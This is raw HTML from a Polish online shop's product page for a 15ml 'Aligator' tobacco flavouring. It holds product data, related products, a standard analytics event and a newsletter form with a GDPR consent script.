     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;AC-ALI&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;36&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2024-06-05 11:32:40&quot;,&quot;date_upd&quot;:&quot;2026-01-07 13:15:59&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Aromaflav PREMIUM 15ml Alligator - Aromaflav&quot;,&quot;link_rewrite&quot;:&quot;aromaflav-premium-15ml-aligator&quot;,&quot;name&quot;:&quot;Aromaflav PREMIUM 15ml Aligator&quot;,&quot;description&quot;:&quot;&lt;p style=\&quot;margin:1em 0px;padding:0px;border:0px;font-size:13px;background:#ffffff;color:#111111;font-family:&#039;Arial Black&#039;, Gadget, sans-serif;\&quot;&gt;Aromat do tytoniu.&lt;\/p&gt;\n&lt;p style=\&quot;margin:1em 0px;padding:0px;border:0px;font-size:13px;background:#ffffff;color:#111111;font-family:&#039;Arial Black&#039;, Gadget, sans-serif;\&quot;&gt;&lt;span style=\&quot;color:#111111;font-family:&#039;Arial Black&#039;, Gadget, sans-serif;font-size:small;\&quot;&gt;Aromat do tytoniu Aligator, kt\u00f3ry nie boi si\u0119 intensywno\u015bci. To g\u0142\u0119bia smaku egzotycznych owoc\u00f3w - mango, smoczy owoc - kt\u00f3re \u0142\u0105cz\u0105 si\u0119 ze swojskim jab\u0142kiem. Tutaj nie ma miejsca na przypadek. Ka\u017cdy owoc odgrywa swoj\u0105 rol\u0119 i wype\u0142nia przestrze\u0144 niezapomnianymi emocjami. Z aromatem do tytoniu aligator ka\u017cda chwila staje si\u0119 \u017cwawsza i ciekawsza. G\u0142\u0119bia i intensywno\u015b\u0107 aromatu zaskakuje i jest idealna dla os\u00f3b, kt\u00f3re kochaj\u0105 do\u015bwiadcza\u0107 \u017cycia na pe\u0142nych obrotach. Dodaj kilka kropli aromatu do tytoniu, odczekaj minimum 2 godziny i ciesz si\u0119 wyj\u0105tkowo\u015bci\u0105 Aligatora.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;p style=\&quot;margin:1em 0px;padding:0px;border:0px;font-size:13px;background:#ffffff;color:#111111;font-family:&#039;Arial Black&#039;, Gadget, sans-serif;\&quot;&gt;Sk\u0142ad:\u00a0&lt;span style=\&quot;font-size:11px;color:#111111;font-family:&#039;Arial Black&#039;, Gadget, sans-serif;\&quot;&gt;&lt;span style=\&quot;font-size:13px;\&quot;&gt;mieszanina substancji aromatycznych, glikol propylenowy,\u00a0&lt;\/span&gt;&lt;\/span&gt;&lt;span style=\&quot;font-size:11px;color:#111111;font-family:&#039;Arial Black&#039;, Gadget, sans-serif;\&quot;&gt;&lt;span style=\&quot;font-size:13px;\&quot;&gt;etanol.&lt;\/span&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p style=\&quot;margin:1em 0px;padding:0px;border:0px;font-size:13px;background:#ffffff;color:#111111;font-family:&#039;Arial Black&#039;, Gadget, sans-serif;\&quot;&gt;Spos\u00f3b u\u017cycia:&lt;br \/&gt;Tyto\u0144 roz\u0142o\u017cy\u0107 na p\u0142askiej powierzchni, skropi\u0107 tyto\u0144 aromatem (ilo\u015b\u0107 u\u017cytego aromatu wp\u0142ywa na intensywno\u015b\u0107 aromatyzacji) i dok\u0142adnie wymiesza\u0107. Aromatyzowany tyto\u0144 nale\u017cy szczelnie zamkn\u0105\u0107 i odstawi\u0107 na minimum 2 godziny (im d\u0142u\u017cej tyto\u0144 pozostanie zamkni\u0119ty, tym lepszy efekt ko\u0144cowy aromatyzacji).&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;&lt;span style=\&quot;color:#111111;font-family:&#039;Arial Black&#039;, Gadget, sans-serif;font-size:small;\&quot;&gt;&lt;span style=\&quot;background-color:#ffffff;\&quot;&gt;Smak: Jab\u0142ko, Mango, Smoczy Owoc&lt;\/span&gt;&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:192,&quot;id_product&quot;:192,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;aromaflav-premium&quot;,&quot;category_name&quot;:&quot;Aromaflav Premium&quot;,&quot;link&quot;:&quot;https:\/\/aromaflav.com\/pl\/aromaflav-premium\/192-aromaflav-premium-15ml-aligator.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:9.756098,&quot;price_without_reduction&quot;:12.000001,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:1172,&quot;quantity_all_versions&quot;:1172,&quot;id_image&quot;:&quot;pl-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:23,&quot;tax_name&quot;:&quot;PTU PL 23%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Przedmioty&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/519-small_default\/aromaflav-premium-15ml-aligator.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/519-cart_default\/aromaflav-premium-15ml-aligator.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/519-home_default\/aromaflav-premium-15ml-aligator.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/519-medium_default\/aromaflav-premium-15ml-aligator.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/519-large_default\/aromaflav-premium-15ml-aligator.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/519-small_default\/aromaflav-premium-15ml-aligator.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/519-home_default\/aromaflav-premium-15ml-aligator.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/519-large_default\/aromaflav-premium-15ml-aligator.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;519&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/519-small_default\/aromaflav-premium-15ml-aligator.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/519-cart_default\/aromaflav-premium-15ml-aligator.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/519-home_default\/aromaflav-premium-15ml-aligator.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/519-medium_default\/aromaflav-premium-15ml-aligator.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/519-large_default\/aromaflav-premium-15ml-aligator.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/519-small_default\/aromaflav-premium-15ml-aligator.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/519-home_default\/aromaflav-premium-15ml-aligator.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/aromaflav.com\/519-large_default\/aromaflav-premium-15ml-aligator.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;519&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:12,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
              <div class="product-reference">
        <label class="label">Indeks </label>
        <span>AC-ALI</span>
      </div>
      

  
          <div class="product-quantities">
        <label class="label">W magazynie</label>
        <span data-stock="1172" data-allow-oosp="0">1172 Przedmioty</span>
      </div>
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
      

  
      
</div>
                 

                 
                                    

                               </div>
            </div>
          
        </div>
      </div>
    </div>

    
              <section class="product-accessories clearfix">
          <p class="h5 text-uppercase">Zobacz także</p>
          <div class="products row">
                          
                
<div class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="318" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://aromaflav.com/pl/hurt-aromaflav-premium/318-10-szt-aromaflav-premium-15ml-aligator.html" class="thumbnail product-thumbnail">
              <img
                src="https://aromaflav.com/807-home_default/10-szt-aromaflav-premium-15ml-aligator.jpg"
                alt="10 szt. Aromaflav PREMIUM..."
                loading="lazy"
                data-full-size-image-url="https://aromaflav.com/807-large_default/10-szt-aromaflav-premium-15ml-aligator.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Szybki podgląd
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://aromaflav.com/pl/hurt-aromaflav-premium/318-10-szt-aromaflav-premium-15ml-aligator.html" content="https://aromaflav.com/pl/hurt-aromaflav-premium/318-10-szt-aromaflav-premium-15ml-aligator.html">10 szt. Aromaflav PREMIUM 15ml Aligator</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  95,00 zł
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                    <li class="product-flag pack">Pakiet</li>
            </ul>

    </div>
  </article>
</div>

              
                      </div>
        </section>
          

    
      <section class="featured-products clearfix mt-3">
  <h2>Klienci którzy zakupili ten produkt kupili również:</h2>
  

<div class="products">
            
<div class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="112" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://aromaflav.com/pl/aromaflav/112-aromaflav-15ml-truskawka-biala.html" class="thumbnail product-thumbnail">
              <img
                src="https://aromaflav.com/398-home_default/aromaflav-15ml-truskawka-biala.jpg"
                alt="Aromaflav 15ml Truskawka Biała"
                loading="lazy"
                data-full-size-image-url="https://aromaflav.com/398-large_default/aromaflav-15ml-truskawka-biala.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Szybki podgląd
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://aromaflav.com/pl/aromaflav/112-aromaflav-15ml-truskawka-biala.html" content="https://aromaflav.com/pl/aromaflav/112-aromaflav-15ml-truskawka-biala.html">Aromaflav 15ml Truskawka Biała</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  10,00 zł
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="213" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://aromaflav.com/pl/aromaflav-premium/213-aromaflav-premium-15ml-pancernik.html" class="thumbnail product-thumbnail">
              <img
                src="https://aromaflav.com/540-home_default/aromaflav-premium-15ml-pancernik.jpg"
                alt="Aromaflav PREMIUM 15ml..."
                loading="lazy"
                data-full-size-image-url="https://aromaflav.com/540-large_default/aromaflav-premium-15ml-pancernik.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Szybki podgląd
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://aromaflav.com/pl/aromaflav-premium/213-aromaflav-premium-15ml-pancernik.html" content="https://aromaflav.com/pl/aromaflav-premium/213-aromaflav-premium-15ml-pancernik.html">Aromaflav PREMIUM 15ml Pancernik</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  12,00 zł
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="205" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://aromaflav.com/pl/aromaflav-premium/205-aromaflav-premium-15ml-kopalnia.html" class="thumbnail product-thumbnail">
              <img
                src="https://aromaflav.com/532-home_default/aromaflav-premium-15ml-kopalnia.jpg"
                alt="Aromaflav PREMIUM 15ml..."
                loading="lazy"
                data-full-size-image-url="https://aromaflav.com/532-large_default/aromaflav-premium-15ml-kopalnia.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Szybki podgląd
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://aromaflav.com/pl/aromaflav-premium/205-aromaflav-premium-15ml-kopalnia.html" content="https://aromaflav.com/pl/aromaflav-premium/205-aromaflav-premium-15ml-kopalnia.html">Aromaflav PREMIUM 15ml Kopalnia</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  12,00 zł
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="187" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://aromaflav.com/pl/aromaflav-double/187-aromaflav-double-15ml-winogrono-biale-arbuz.html" class="thumbnail product-thumbnail">
              <img
                src="https://aromaflav.com/510-home_default/aromaflav-double-15ml-winogrono-biale-arbuz.jpg"
                alt="Aromaflav DOUBLE 15ml..."
                loading="lazy"
                data-full-size-image-url="https://aromaflav.com/510-large_default/aromaflav-double-15ml-winogrono-biale-arbuz.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Szybki podgląd
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://aromaflav.com/pl/aromaflav-double/187-aromaflav-double-15ml-winogrono-biale-arbuz.html" content="https://aromaflav.com/pl/aromaflav-double/187-aromaflav-double-15ml-winogrono-biale-arbuz.html">Aromaflav DOUBLE 15ml Winogrono Białe - Arbuz</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  10,00 zł
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="83" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://aromaflav.com/pl/aromaflav/83-aromaflav-15ml-cola.html" class="thumbnail product-thumbnail">
              <img
                src="https://aromaflav.com/424-home_default/aromaflav-15ml-cola.jpg"
                alt="Aromaflav 15ml Cola"
                loading="lazy"
                data-full-size-image-url="https://aromaflav.com/424-large_default/aromaflav-15ml-cola.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Szybki podgląd
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://aromaflav.com/pl/aromaflav/83-aromaflav-15ml-cola.html" content="https://aromaflav.com/pl/aromaflav/83-aromaflav-15ml-cola.html">Aromaflav 15ml Cola</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  10,00 zł
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="198" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://aromaflav.com/pl/aromaflav-premium/198-aromaflav-premium-15ml-frosty-morning.html" class="thumbnail product-thumbnail">
              <img
                src="https://aromaflav.com/525-home_default/aromaflav-premium-15ml-frosty-morning.jpg"
                alt="Aromaflav PREMIUM 15ml..."
                loading="lazy"
                data-full-size-image-url="https://aromaflav.com/525-large_default/aromaflav-premium-15ml-frosty-morning.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Szybki podgląd
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://aromaflav.com/pl/aromaflav-premium/198-aromaflav-premium-15ml-frosty-morning.html" content="https://aromaflav.com/pl/aromaflav-premium/198-aromaflav-premium-15ml-frosty-morning.html">Aromaflav PREMIUM 15ml Frosty Morning</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  12,00 zł
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="53" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://aromaflav.com/pl/aromaflav-mix-premium/53-aromaflav-mix-40ml-kwasny-jez.html" class="thumbnail product-thumbnail">
              <img
                src="https://aromaflav.com/452-home_default/aromaflav-mix-40ml-kwasny-jez.jpg"
                alt="Aromaflav MIX 40ml Kwaśny Jeż"
                loading="lazy"
                data-full-size-image-url="https://aromaflav.com/452-large_default/aromaflav-mix-40ml-kwasny-jez.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Szybki podgląd
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://aromaflav.com/pl/aromaflav-mix-premium/53-aromaflav-mix-40ml-kwasny-jez.html" content="https://aromaflav.com/pl/aromaflav-mix-premium/53-aromaflav-mix-40ml-kwasny-jez.html">Aromaflav MIX 40ml Kwaśny Jeż</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  17,50 zł
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="208" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://aromaflav.com/pl/aromaflav-premium/208-aromaflav-premium-15ml-limonna.html" class="thumbnail product-thumbnail">
              <img
                src="https://aromaflav.com/535-home_default/aromaflav-premium-15ml-limonna.jpg"
                alt="Aromaflav PREMIUM 15ml Limonna"
                loading="lazy"
                data-full-size-image-url="https://aromaflav.com/535-large_default/aromaflav-premium-15ml-limonna.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Szybki podgląd
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://aromaflav.com/pl/aromaflav-premium/208-aromaflav-premium-15ml-limonna.html" content="https://aromaflav.com/pl/aromaflav-premium/208-aromaflav-premium-15ml-limonna.html">Aromaflav PREMIUM 15ml Limonna</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  12,00 zł
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

    </div>
</section>
 <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "G-HXG98M38EH", "currency": "PLN", "value": 12, "items": [{"item_id":192,"item_name":"Aromaflav PREMIUM 15ml Aligator","currency":"PLN","item_brand":[],"item_category":"Aromaflav Premium","price":12,"quantity":1}]});
      });
    </script>

    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
                      <img
              class="js-modal-product-cover product-cover-modal img-fluid"
              width="800"
              src="https://aromaflav.com/519-large_default/aromaflav-premium-15ml-aligator.jpg"
                              alt="Aromaflav PREMIUM 15ml Aligator"
                            height="800"
            >
                    <figcaption class="image-caption">
          
            <div id="product-description-short"><p><span style="color:#111111;font-family:'Arial Black', Gadget, sans-serif;font-size:small;"><span style="background-color:#ffffff;">Smak: Jabłko, Mango, Smoczy Owoc</span></span></p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://aromaflav.com/519-large_default/aromaflav-premium-15ml-aligator.jpg"
                      class="thumb js-modal-thumb"
                      src="https://aromaflav.com/519-home_default/aromaflav-premium-15ml-aligator.jpg"
                                              alt="Aromaflav PREMIUM 15ml Aligator"
                                            width="250"
                      height="148"
                    >
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


    
  </div>


          
        </div>
        
      </section>

      <footer id="footer" class="js-footer">
        
          <div class="container">
  <div class="row">
    
      <div class="block_newsletter col-lg-8 col-md-12 col-sm-12" id="blockEmailSubscription_displayFooterBefore">
  <div class="row">
    <p id="block-newsletter-label" class="col-md-5 col-xs-12">Otrzymuj informację o nowościach i wyprzedażach</p>
    <div class="col-md-7 col-xs-12">
      <form action="https://aromaflav.com/pl/aromaflav-premium/192-aromaflav-premium-15ml-aligator.html#blockEmailSubscription_displayFooterBefore" method="post">
        <div class="row">
          <div class="col-xs-12">
            <input
              class="btn btn-primary float-xs-right hidden-xs-down"
              name="submitNewsletter"
              type="submit"
              value="Subskrybuj"
            >
            <input
              class="btn btn-primary float-xs-right hidden-sm-up"
              name="submitNewsletter"
              type="submit"
              value="Tak"
            >
            <div class="input-wrapper">
              <input
                name="email"
                type="email"
                value=""
                placeholder="Twój adres e-mail"
                aria-labelledby="block-newsletter-label"
                required
              >
            </div>
            <input type="hidden" name="blockHookName" value="displayFooterBefore" />
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
          <div class="col-xs-12">
                              <p>Możesz zrezygnować w każdej chwili. W tym celu należy odnaleźć szczegóły w naszej informacji prawnej.</p>
                                          
                              
    <div class="gdpr_consent gdpr_module_22">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_22" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_22">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>Akceptuję ogólne warunki użytkowania i politykę prywatności</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://aromaflav.com/pl/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "a2241553b5aad018f37d5328a8cb5d8600246405";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "22";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


                        </div>
        </div>
      </form>
    </div>
  </div>
</div>

  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
          </ul>
